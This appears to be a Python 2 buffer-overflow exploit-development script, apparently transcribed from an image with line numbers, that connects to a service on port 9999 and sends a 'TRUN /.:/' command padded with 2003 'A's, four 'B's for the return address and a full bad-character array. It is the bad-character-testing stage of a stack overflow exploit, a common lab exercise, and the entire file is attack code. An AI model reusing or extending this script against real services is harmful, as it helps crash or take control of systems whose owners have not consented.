 1
2 #!/usr/bin/python
3 import sys, socket
4
5 badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
6 "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
7 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
8 "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
9 "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
10 "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
11 "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
12 "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
13
14
15 shellcode = "A" * 2003 + "B" * 4 + badchars
16
17 try:
18         s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19         s.connect(('192.168.43.89',9999))
20         s.send(('TRUN /.:/' + shellcode))
21         s.close()
22 except:
23         print "Error Connecting to server"
24         sys.exit()